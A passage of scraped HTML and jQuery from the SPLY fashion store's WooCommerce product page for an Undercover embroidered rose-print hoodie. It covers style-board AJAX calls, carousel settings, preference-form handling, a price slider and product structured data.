				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Undercover","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/undercover-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Nylon-Panelled Embroidered Rose Print Hoodie","@id":"https:\/\/splyxp.com\/product\/nylon-panelled-embroidered-rose-print-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/nylon-panelled-embroidered-rose-print-hoodie\/#product","name":"Nylon-Panelled Embroidered Rose Print Hoodie","url":"https:\/\/splyxp.com\/product\/nylon-panelled-embroidered-rose-print-hoodie\/","description":"Undercover\r\n \tNylon-Panelled Embroidered Rose Print Hoodie\r\n \tDrawstring hood\r\n \tRib knit cuffs and hem\r\n \tFront embroidered rose print\r\n \tNylon panels detail\r\n \tRegular fit\r\n \tColor: Black\r\n \tMade in Japan\r\n \t54% Acrylic, 27% Cupro, 10% Polyester, 9% Wool","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2019\/10\/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png","sku":9631,"offers":[{"@type":"Offer","price":"450.79","priceValidUntil":"2027-12-31","priceSpecification":{"price":"450.79","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/nylon-panelled-embroidered-rose-print-hoodie\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
